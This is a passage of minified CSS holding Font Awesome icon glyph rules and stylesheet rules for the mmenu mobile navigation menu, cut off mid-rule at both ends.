a-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

 /*Стили  мобильного меню - http://mmenu.frebsite.nl */ 
 /*License - Creative Commons Attribution-NonCommercial 4.0 International license*/ 
.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}.mm-btn,.mm-menu{box-sizing:border-box}.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-hidden{display:none!important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{display:block;padding:0;position:absolute}.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}.mm-btn,.mm-panel.mm-highest{z-index:1}.mm-panels{overflow:hidden}.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}.mm-btn{width:40px;height:40px;position:absolute;top:0}.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-clear:before,.mm-close:before{border-right:0;border-bottom:0;right:18px}.mm-clear:after,.mm-close:after{border-left:none;border-top:0;right:25px}.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-prev:before{border-right:0;border-bottom:0;left:23px}.mm-arrow:after,.mm-next:after{border-top:0;border-left:none;right:23px}.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-navbar>*{display:block;padding:10px 0}.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview{font:inherit;font-size:14px;line-height:20px}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px 0}.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-spacer.mm-divider{padding-top:25px}.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.7)}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s 